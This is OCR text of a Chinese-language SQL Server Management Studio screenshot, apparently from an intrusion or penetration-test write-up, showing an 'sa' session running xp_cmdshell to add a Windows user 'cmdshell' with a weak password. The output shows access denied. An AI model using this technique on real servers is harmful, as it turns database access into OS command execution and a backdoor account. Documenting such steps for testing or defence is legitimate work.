 SQLQuery3.sql - WIN-8CQ2FDOHG8T.master (sa (54))* - Microsoft SQL Server Management Studio(管理员)
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 帮助(H)
新建查询(N)
master 执行(X) 调试(D)
对象资源管理器
连接
WIN-8CQ2FDOHG8T (SQL Server 11.0.2100 - sa)
数据库
系统数据库
数据库快照
ReportServer
ReportServerTempDB
sscms
数据库关系图
表
视图
同义词
可编程性
Service Broker
存储
安全性
安全性
服务器对象
复制
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
SQLQuery3.sql - W....master (sa (54))*
exec master..xp_cmdshell 'net user cmdshell 123456.. /add'
100 %
结果 消息
output
1 发生系统错误 5。
2 NULL
3 拒绝访问。
4 NULL
5 NULL
查询已成功执行。 WIN-8CQ2FDOHG8T (11.0 RTM) sa (54) master 00:00:00 5 行
属性
当前连接参数
聚合状态
返回的行数 5
结束时间 2022/4/22 15:49:16
开始时间 2022/4/22 15:49:16
连接失败
名称 WIN-8CQ2FDOHG8T
占用时间 00:00:00.067
状态 打开
连接
连接名称 WIN-8CQ2FDOHG8T
连接详细信息
SPID 54
登录名 sa
返回的连接行数 5
服务器版本 11.0.2100
服务器名称 WIN-8CQ2FDOHG8T
会话跟踪 ID
连接结束时间 2022/4/22 15:49:16
连接开始时间 2022/4/22 15:49:16
连接占用时间 00:00:00.067
连接状态 打开
显示名称 WIN-8CQ2FDOHG8T
中
名称
连接的名称。
就绪 行 1 列 28 字符 28 Ins